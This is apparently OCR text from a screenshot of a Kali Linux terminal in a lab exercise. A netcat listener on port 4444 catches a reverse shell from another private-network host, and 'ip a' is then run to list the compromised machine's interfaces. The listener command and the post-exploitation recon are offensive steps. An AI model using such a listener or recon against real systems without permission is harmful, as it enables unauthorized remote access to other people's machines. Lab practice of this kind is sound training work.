 m4h910@kali: ~
File Actions Edit View Help
g^C
┌──(m4h910㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.8.152] from (UNKNOWN) [192.168.8.160] 36265
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP gro
up default qlen 1000
link/ether 08:00:27:0c:3b:0a brd ff:ff:ff:ff:ff:ff
inet 192.168.8.160/24 brd 192.168.8.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 2001:16a2:c0b8:cb9b:a00:27ff:fe0c:3b0a/64 scope global dynamic
valid_lft 6883sec preferred_lft 3283sec
inet6 fe80::a00:27ff:fe0c:3b0a/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP gro
up default qlen 1000
link/ether 08:00:27:f9:b8:8d brd ff:ff:ff:ff:ff:ff
inet 172.28.128.3/24 brd 172.28.128.255 scope global eth1
valid_lft forever preferred_lft forever
inet6 2001:16a2:c0b8:cb9b:a00:27ff:fef9:b88d/64 scope global dynamic
valid_lft 6883sec preferred_lft 3283sec
inet6 fe80::a00:27ff:fef9:b88d/64 scope link
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN
group default
link/ether 02:42:94:ca:f1:7d brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever